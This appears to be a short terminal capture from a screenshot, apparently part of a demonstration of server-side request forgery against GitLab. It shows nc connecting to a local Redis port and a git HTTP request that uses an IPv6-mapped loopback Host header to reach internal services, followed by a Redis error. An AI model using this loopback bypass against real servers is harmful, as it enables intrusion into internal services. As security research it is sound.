 root@gitlab:/# nc 127.0.0.1 6379
GET /test/ssrf.git/info/refs?service=git-upload-pack HTTP/1.1
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
User-Agent: git/2.18.1
Accept: */*
Accept-Encoding: deflate, gzip
Pragma: no-cache
-ERR wrong number of arguments for 'get' command
root@gitlab:/# nc 127.0.0.1 6379